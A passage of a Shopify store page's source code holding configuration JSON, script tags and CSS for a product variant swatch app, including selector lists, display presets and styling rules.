img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null}},
        "product_options": [{"id":55395,"name":"Color","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1266688,"name":"Colors","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265047,"name":"Model","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":55400,"name":"Style","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265046,"name":"Material","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265048,"name":"Color and Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1475783":{"id":1475783,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475780":{"id":1475780,"name":"Old swatch - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1475779":{"id":1475779,"name":"Old swatches - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139897":{"id":139897,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139891":{"id":139891,"name":"Old swatch - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"139890":{"id":139890,"name":"Old swatches - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475784":{"id":1475784,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1475778":{"id":1475778,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139898":{"id":139898,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139896":{"id":139896,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"139895":{"id":139895,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139889":{"id":139889,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139888":{"id":139888,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475782":{"id":1475782,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1475781":{"id":1475781,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475777":{"id":1475777,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139892":{"id":139892,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"139893":{"id":139893,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"139894":{"id":139894,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "6943",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) [data-select-text],html:not(.nojs):not(.no-js) .select-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1475783 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1475783 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1475783 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475783 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1475783 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1475783 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1475783 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1475783 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475783 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475783 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475783.swatch-view-slide,variant-swatch-king div.swatch-preset-1475783.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475783 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475783 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475783 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1475783 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1475783 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .swatch-image,variant-swatch-king div.swatch-preset-1475783 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475783 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475783 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475783 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475783 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475780 .star-set-image{height:80px;width:80px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1475780 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:4px}variant-swatch-king div.swatch-preset-1475780 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475780 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1475780 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475780 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475780 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475780 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king 